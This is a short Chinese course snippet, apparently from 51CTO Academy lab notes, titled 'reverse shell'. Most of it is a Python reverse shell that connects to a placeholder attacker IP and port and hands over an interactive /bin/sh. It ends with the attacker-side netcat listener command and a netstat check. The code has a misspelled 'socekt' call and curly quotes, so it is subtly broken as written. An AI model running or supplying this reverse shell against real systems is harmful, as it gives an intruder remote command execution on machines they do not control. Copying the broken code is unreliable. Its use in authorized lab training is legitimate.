 51CTO学院
反弹shell
靶场代码
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
攻击机netcat命令
-- nc -lpv 未占用端口
查看占用端口 netstat -pantu
51CTO学院